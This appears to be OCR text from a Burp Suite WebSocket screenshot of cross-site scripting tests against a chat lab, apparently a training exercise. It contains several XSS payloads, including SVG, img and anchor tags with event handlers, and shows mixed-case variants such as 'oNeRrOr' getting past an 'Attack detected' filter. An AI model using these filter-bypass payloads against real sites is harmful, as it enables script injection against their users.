 Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {"message":"<svg src=1 onload=alert`1`>"}
Inspector
Selection 41
Selected text
{"message":"<svg src=1 onload=alert`1`>
"}
Decoded from: Select
Cancel Apply changes
Message Direction Manual Length Time
{"error":"Attack detected: Event handler"} To client 42 18:17:48 6 Dec
{"message":"<svg src=1 onload=alert`1`>"} To server 41 18:17:48 6 Dec
{"error":"Attack detected: Event handler"} To client 42 18:16:53 6 Dec
{"message":"<a src=1 onclick=alert`1`>"} To server 40 18:16:52 6 Dec
{"user":"Hal Pline","content":"I've decided to ask you silly questions from ... To client 108 18:16:01 6 Dec
TYPING To client 6 18:15:57 6 Dec
{"user":"You","content":"<img src=1 oNeRrOr=alert`1`>"} To client 55 18:15:57 6 Dec
{"message":"<img src=1 oNeRrOr=alert`1`>"} To server 42 18:15:57 6 Dec
{"user":"Hal Pline","content":"Sorry, I don't know that one; or any other on... To client 109 18:13:35 6 Dec
TYPING To client 6 18:13:31 6 Dec
{"user":"You","content":"asdas<a oNcLiCK=aLeRt(1)>asdas<\/a>asdas"} To client 67 18:13:31 6 Dec
{"message":"asdas<a oNcLiCK=aLeRt(1)>asdas</a>asdas"} To server 53 18:13:31 6 Dec
{"error":"Attack detected: Event handler"} To client 42 18:12:12 6 Dec
{"message":"asdas<a onerror=alert(1)>asdas</a>asdas"} To server 53 18:12:12 6 Dec
Pretty Raw Hex \n
1 {"user":"You","content":"<img src=1
oNeRrOr=alert`1`>"}
Inspector